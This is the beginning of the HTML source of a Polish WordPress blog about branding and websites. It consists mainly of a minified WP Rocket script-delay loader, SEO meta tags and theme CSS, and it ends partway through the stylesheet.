

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://website-style.pl/
body_size: 43176
content:
<!doctype html>
<html lang="pl-PL">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>WEBLOG - Brand i Strony Internetowe - Blog poświęcony tematyce Identyfikacji wizualnej</title>
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}[data-header*=type-1] .ct-header [data-id=logo] .site-title{--theme-font-size:25px;--theme-link-initial-color:var(--theme-palette-color-4)}[data-header*=type-1] .ct-header [data-id=logo] .site-description{--theme-font-weight:500;--theme-font-size:13px}[data-header*=type-1] .ct-header [data-id=menu]>ul>li>a{--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;--theme-link-initial-color:var(--theme-text-color)}[data-header*=type-1] .ct-header [data-id=menu]{--menu-indicator-hover-color:var(--theme-palette-color-1);--menu-indicator-active-color:var(--theme-palette-color-1)}[data-header*=type-1] .ct-header [data-id=menu-secondary]>ul>li>a{--theme-font-weight:500;--theme-text-transform:uppercase;--theme-font-size:11px;--theme-line-height:1.3;--theme-link-initial-color:#d4d6d8}[data-header*=type-1] .ct-header [data-id=menu-secondary]{--menu-indicator-hover-color:var(--theme-palette-color-1);--menu-indicator-active-color:var(--theme-palette-color-1)}[data-header*=type-1] .ct-header [data-row*=middle]{--height:120px;background-color:#fff;background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none}[data-header*=type-1] .ct-header [data-row*=middle]>div{--theme-border-top:none;--theme-border-bottom:none}[data-header*=type-1] [data-id=mobile-menu]{--theme-font-weight:700;--theme-font-size:20px;--theme-link-initial-color:#ffffff;--mobile-menu-divider:none}[data-header*=type-1] #offcanvas{--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, .35);--side-panel-width:500px;--panel-content-height:100%;--horizontal-alignment:left;--text-horizontal-alignment:left}[data-header*=type-1] #offcanvas .ct-panel-inner{background-color:rgba(18,21,25,.98)}[data-header*=type-1] [data-id=search]{--theme-icon-size:13px;--theme-icon-color:#d4d6d8;--margin:0 0 0 10px!important}[data-header*=type-1] #search-modal .ct-search-results{--theme-font-weight:500;--theme-font-size:14px;--theme-line-height:1.4}[data-header*=type-1] #search-modal .ct-search-form{--theme-link-initial-color:#ffffff;--theme-form-text-initial-color:#ffffff;--theme-form-text-focus-color:#ffffff;--theme-form-field-border-initial-color:rgba(255, 255, 255, .2);--theme-button-text-initial-color:rgba(255, 255, 255, .7);--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:var(--theme-palette-color-1);--theme-button-background-hover-color:var(--theme-palette-color-1)}[data-header*=type-1] #search-modal{background-color:rgba(18,21,25,.98)}[data-header*=type-1] [data-id=socials].ct-header-socials{--theme-icon-size:13px;--items-spacing:25px}[data-header*=type-1] [data-id=socials].ct-header-socials [data-color=custom]{--theme-icon-color:#d4d6d8;--background-color:rgba(218, 222, 228, .3);--background-hover-color:var(--theme-palette-color-1)}[data-header*=type-1] .ct-header [data-id=text]{--max-width:100%;--theme-font-size:15px;--theme-line-height:1.3}[data-header*=type-1] .ct-header [data-row*=top]{--height:50px;background-color:#29333c;background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none}[data-header*=type-1] .ct-header [data-row*=top]>div{--theme-border-top:none;--theme-border-bottom:none}[data-header*=type-1] [data-id=trigger]{--theme-icon-size:18px}[data-header*=type-1]{--header-height:170px}[data-header*=type-1] .ct-header{background-image:none}[data-footer*=type-1] .ct-footer [data-row*=bottom]>div{--container-spacing:25px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial}[data-footer*=type-1] .ct-footer [data-row*=bottom] .widget-title{--theme-font-size:16px}[data-footer*=type-1] .ct-footer [data-row*=bottom]{--theme-border-top:none;--theme-border-bottom:none;background-color:transparent}[data-footer*=type-1] [data-id=copyright]{--theme-font-weight:400;--theme-font-size:15px;--theme-line-height:1.3}[data-footer*=type-1] .ct-footer [data-column=menu]{--horizontal-alignment:flex-end}[data-footer*=type-1] .ct-footer [data-id=menu] ul{--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-footer*=type-1] .ct-footer [data-id=menu]>ul>li>a{--theme-link-initial-color:var(--theme-text-color)}[data-footer*=type-1] .ct-footer [data-row*=middle]>div{--container-spacing:70px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:repeat(3, 1fr)}[data-footer*=type-1] .ct-footer [data-row*=middle] .widget-title{--theme-font-size:16px}[data-footer*=type-1] .ct-footer [data-row*=middle]{--theme-border-top:none;--theme-border-bottom:none;background-color:transparent}[data-footer*=type-1] [data-id=socials].ct-footer-socials{--items-spacing:15px}[data-footer*=type-1] [data-id=socials].ct-footer-socials [data-color=custom]{--background-color:rgba(218, 222, 228, .3);--background-hover-color:var(--theme-palette-color-1)}[data-footer*=type-1] [data-id=socials].ct-footer-socials .ct-label{--visibility:none}[data-footer*=type-1] .ct-footer [data-row*=top]>div{--container-spacing:30px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:repeat(2, 1fr)}[data-footer*=type-1] .ct-footer [data-row*=top] .widget-title{--theme-font-size:16px}[data-footer*=type-1] .ct-footer [data-row*=top]{--theme-border-top:none;--theme-border-bottom:none;background-color:transparent}[data-footer*=type-1] .ct-footer{background-color:var(--theme-palette-color-6)}:root{--theme-font-family:var(--theme-font-stack-default);--theme-font-weight:400;--theme-text-transform:none;--theme-text-decoration:none;--theme-font-size:16px;--theme-line-height:1.65;--theme-letter-spacing:0em;--theme-button-font-weight:500;--theme-button-font-size:15px;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--theme-form-field-border-initial-color:var(--theme-border-color);--theme-form-field-border-focus-color:var(--theme-palette-color-1);--theme-form-field-border-width:2px;--theme-form-selection-field-initial-color:var(--theme-border-color);--theme-form-selection-field-active-color:var(--theme-palette-color-1);--theme-palette-color-1:#2872fa;--theme-palette-color-2:#1559ed;--theme-palette-color-3:#3A4F66;--theme-palette-color-4:#192a3d;--theme-palette-color-5:#e1e8ed;--theme-palette-color-6:#f2f5f7;--theme-palette-color-7:#FAFBFC;--theme-palette-color-8:#ffffff;--theme-text-color:var(--theme-palette-color-3);--theme-link-initial-color:var(--theme-palette-color-1);--theme-link-hover-color:var(--theme-palette-color-2);--theme-selection-text-color:#ffffff;--theme-selection-background-color:var(--theme-palette-color-1);--theme-border-color:var(--theme-palette-color-5);--theme-headings-color:var(--theme-palette-color-4);--theme-content-spacing:1.5em;--theme-button-min-height:40px;--theme-button-shadow:none;--theme-button-transform:none;--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:var(--theme-palette-color-1);--theme-button-background-hover-color:var(--theme-palette-color-2);--theme-button-border:none;--theme-button-padding:5px 20px;--theme-normal-container-max-width:1290px;--theme-content-vertical-spacing:60px;--theme-container-edge-spacing:90vw;--theme-narrow-container-max-width:750px;--theme-wide-offset:130px}h2{--theme-font-weight:700;--theme-font-size:35px;--theme-line-height:1.5}h3{--theme-font-weight:700;--theme-font-size:30px;--theme-line-height:1.5}.ct-sidebar .widget-title{--theme-font-size:20px}body{background-color:var(--theme-palette-color-7);background-image:none}[data-prefix=blog] .entry-card .entry-title{--theme-text-transform:none;--theme-font-size:20px;--theme-line-height:1.3}[data-prefix=blog] .entry-card .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px}[data-prefix=blog] .entry-card{background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, .04)}[data-prefix=blog] [data-archive=default] .card-content .entry-meta[data-id=j0qilM]{--card-element-spacing:15px}[data-prefix=blog] [data-archive=default] .card-content .ct-media-container{--card-element-spacing:30px}[data-prefix=blog] [data-archive=default] .card-content .entry-meta[data-id=kXJEVS]{--card-element-spacing:15px}[data-prefix=search] .entries{--grid-template-columns:repeat(3, minmax(0, 1fr))}[data-prefix=search] .entry-card .entry-title{--theme-font-size:20px;--theme-line-height:1.3}[data-prefix=search] .entry-card .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px}[data-prefix=search] .entry-card{background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, .04)}.ct-sidebar{--theme-link-initial-color:var(--theme-text-color)}.ct-back-to-top{--theme-icon-color:#ffffff;--theme-icon-hover-color:#ffffff}.ct-trending-block-item{--trending-block-image-width:60px;--vertical-alignment:center}.ct-trending-block .ct-module-title{--theme-font-size:15px}.ct-trending-block-item .ct-post-title{--theme-font-weight:500;--theme-font-size:15px;--theme-link-initial-color:var(--theme-palette-color-3)}.ct-trending-block-item-content .entry-meta{--theme-font-weight:500;--theme-font-size:13px;--theme-link-initial-color:var(--theme-text-color)}.ct-trending-block{background-color:#e0e3e8;background-image:url("data:image/svg+xml,%3Csvg width='100' height='20' viewBox='0 0 100 20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21.184 20c.357-.13.72-.264 1.088-.402l1.768-.661C33.64 15.347 39.647 14 50 14c10.271 0 15.362 1.222 24.629 4.928.955.383 1.869.74 2.75 1.072h6.225c-2.51-.73-5.139-1.691-8.233-2.928C65.888 13.278 60.562 12 50 12c-10.626 0-16.855 1.397-26.66 5.063l-1.767.662c-2.475.923-4.66 1.674-6.724 2.275h6.335zm0-20C13.258 2.892 8.077 4 0 4V2c5.744 0 9.951-.574 14.85-2h6.334zM77.38 0C85.239 2.966 90.502 4 100 4V2c-6.842 0-11.386-.542-16.396-2h-6.225zM0 14c8.44 0 13.718-1.21 22.272-4.402l1.768-.661C33.64 5.347 39.647 4 50 4c10.271 0 15.362 1.222 24.629 4.928C84.112 12.722 89.438 14 100 14v-2c-10.271 0-15.362-1.222-24.629-4.928C65.888 3.278 60.562 2 50 2 39.374 2 33.145 3.397 23.34 7.063l-1.767.662C13.223 10.84 8.163 12 0 12v2z' fill='%23e5e7ea' fill-opacity='1' fill-rule='evenodd'/%3E%3C/svg%3E")}@media (max-width:999.98px){[data-header*=type-1] .ct-header [data-row*=middle]{--height:70px}[data-header*=type-1] #offcanvas{--side-panel-width:65vw}[data-header*=type-1] [data-id=socials].ct-header-socials{--theme-icon-size:20px;--margin:50px 0 0 0!important}[data-header*=type-1] .ct-header [data-id=text]{--theme-text-color:var(--theme-palette-color-5);--margin:50px 0 0 0!important}[data-header*=type-1]{--header-height:70px}[data-footer*=type-1] .ct-footer [data-row*=bottom]>div{--grid-template-columns:initial}[data-footer*=type-1] .ct-footer [data-column=menu]{--horizontal-alignment:flex-start}[data-footer*=type-1] .ct-footer [data-row*=middle]>div{--container-spacing:50px;--grid-template-columns:initial}[data-footer*=type-1] .ct-footer [data-row*=top]>div{--grid-template-columns:initial}[data-prefix=search] .entries{--grid-template-columns:repeat(2, minmax(0, 1fr))}}@media (max-width:689.98px){[data-header*=type-1] .ct-header [data-id=logo] .site-description{--theme-font-size:12px}[data-header*=type-1] .ct-header [data-row*=middle]{--height:70px}[data-header*=type-1] #offcanvas{--side-panel-width:90vw}[data-footer*=type-1] .ct-footer [data-row*=bottom]>div{--container-spacing:15px;--grid-template-columns:initial}[data-footer*=type-1] .ct-footer [data-column=menu]{--horizontal-alignment:center}[data-footer*=type-1] .ct-footer [data-row*=middle]>div{--container-spacing:40px;--grid-template-columns:initial}[data-footer*=type-1] .ct-footer [data-row*=top]>div{--grid-template-columns:initial}[data-prefix=blog] .entry-card .entry-title{--theme-font-size:18px}[data-prefix=search] .entries{--grid-template-columns:repeat(1, minmax(0, 1fr))}[data-prefix=search] .entry-card .entry-title{--theme-font-size:18px}:root{--theme-content-vertical-spacing:50px;--theme-container-edge-spacing:88vw}}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root 